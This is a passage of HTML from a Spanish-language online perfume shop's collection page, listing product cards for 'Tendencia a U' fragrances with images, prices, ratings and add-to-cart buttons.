                  srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-utobacco-mandarin"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8068524310754"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8068524310754 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8068524310754"
              >
                Tendencia a UTobacco &amp; Mandarin
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8068524310754"
            
          >
            <a
              href="/products/tendencia-a-utobacco-mandarin"
              id="CardLink-template--18300363866338__main-collection-product-grid-8068524310754"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8068524310754 Badge-template--18300363866338__main-collection-product-grid-8068524310754"
            >
              Tendencia a UTobacco &amp; Mandarin
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8068524310754" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8068524310754">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8068524310754-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8068524310754-submit title-template--18300363866338__main-collection-product-grid-8068524310754"
                  data-product-url="/products/tendencia-a-utobacco-mandarin"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8068524310754" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UTobacco &amp;amp; Mandarin"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8068524310754"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8068524310754" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-8068524310754"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=165 165w,//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=360 360w,//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=533 533w,//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=720 720w,//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=940 940w,//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=1066 1066w,//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UPoppy &amp; Barley"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-uearl-grey-cucumber"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7789377356002"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7789377356002 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-7789377356002"
              >
                Tendencia a UPoppy &amp; Barley
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-7789377356002"
            
          >
            <a
              href="/products/tendencia-a-uearl-grey-cucumber"
              id="CardLink-template--18300363866338__main-collection-product-grid-7789377356002"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-7789377356002 Badge-template--18300363866338__main-collection-product-grid-7789377356002"
            >
              Tendencia a UPoppy &amp; Barley
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7789377356002" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7789377356002">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid7789377356002-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid7789377356002-submit title-template--18300363866338__main-collection-product-grid-7789377356002"
                  data-product-url="/products/tendencia-a-uearl-grey-cucumber"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7789377356002" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UPoppy &amp;amp; Barley"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7789377356002"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7789377356002" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-7789377356002"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a Utonka cola mancera"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-umyrrh-tonka-1"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003328344290"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003328344290 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8003328344290"
              >
                Tendencia a Utonka cola mancera
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8003328344290"
            
          >
            <a
              href="/products/tendencia-a-umyrrh-tonka-1"
              id="CardLink-template--18300363866338__main-collection-product-grid-8003328344290"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8003328344290 Badge-template--18300363866338__main-collection-product-grid-8003328344290"
            >
              Tendencia a Utonka cola mancera
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8003328344290" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8003328344290">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8003328344290-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8003328344290-submit title-template--18300363866338__main-collection-product-grid-8003328344290"
                  data-product-url="/products/tendencia-a-umyrrh-tonka-1"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8003328344290" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a Utonka cola mancera"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8003328344290"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8003328344290" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=165 165w,//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=360 360w,//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=533 533w,//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=720 720w,//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=940 940w,//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=1066 1066w,//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UOud &amp; Bergamot"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copy-of-tendencia-a-denglish-pear-freesia"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7669767209186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7669767209186 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-7669767209186"
              >
                Tendencia a UOud &amp; Bergamot
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-7669767209186"
            
          >
            <a
              href="/products/copy-of-tendencia-a-denglish-pear-freesia"
              id="CardLink-template--18300363866338__main-collection-product-grid-7669767209186"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-7669767209186 Badge-template--18300363866338__main-collection-product-grid-7669767209186"
            >
              Tendencia a UOud &amp; Bergamot
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7669767209186" data-rating="4.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7669767209186">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid7669767209186-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid7669767209186-submit title-template--18300363866338__main-collection-product-grid-7669767209186"
                  data-product-url="/products/copy-of-tendencia-a-denglish-pear-freesia"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7669767209186" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UOud &amp;amp; Bergamot"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7669767209186"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7669767209186" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-7669767209186"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=165 165w,//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=360 360w,//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=533 533w,//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=720 720w,//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=940 940w,//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=1066 1066w,//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UMimosa &amp; Cardamom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=165 165w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=360 360w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=533 533w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=720 720w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=940 940w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=1066 1066w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641 3000w
                  "
